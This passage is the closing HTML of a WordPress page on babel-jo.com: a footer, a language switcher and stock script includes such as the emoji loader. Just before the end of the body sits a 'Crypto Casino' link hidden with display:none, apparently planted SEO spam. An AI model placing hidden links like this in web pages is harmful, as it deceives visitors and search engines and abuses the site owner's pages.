        <div class="copytext"><p>© Copyright 2021 <a style="font-weight: bold" href="https://babel-jo.com/">BABEL JO</a>. All Rights Reserved. by <a style="font-weight: bold" href="https://es.jo" target="_blank" rel="noopener">ES.JO</a></p></div>
    </div>
</div>
<!--Footer END-->
</div><!--layer_wrapper class END-->
<template id="tp-language" data-tp-language="en_US"></template><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/en/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/contractor-pro/*","/en/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap"  style="padding: 11px;">                    <a href="https://babel-jo.com/ar/top-10-video-chat-sites-to-meet-funny-strangers/"
                         title="العربية">
          						  العربية					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">English</a></div>            </div>
        </div>

    



<script></script><script></script><script></script><script></script><script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://babel-jo.com/en/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "7120fa442d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://babel-jo.com/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://babel-jo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://babel-jo.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://babel-jo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://babel-jo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div><a href="https://itsreview.co" style="display:none">Crypto Casino</a></div>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-16 07:36:08 -->